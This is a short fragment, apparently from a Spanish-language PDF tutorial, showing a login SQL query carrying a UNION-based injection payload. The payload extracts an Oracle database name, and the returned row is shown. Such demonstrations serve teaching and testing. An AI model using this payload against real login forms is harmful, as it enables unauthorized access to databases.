 Sentencia SQL
SELECT * FROM Usuarios WHERE username = 'cualquier_input' AND password =
'cualquier_input' UNION SELECT 1, ora_database_name, NULL AS
nombre_bd_relleno_1, NULL AS nombre_bd_relleno_2 FROM dual --'
[(1, 'XE', None, None)]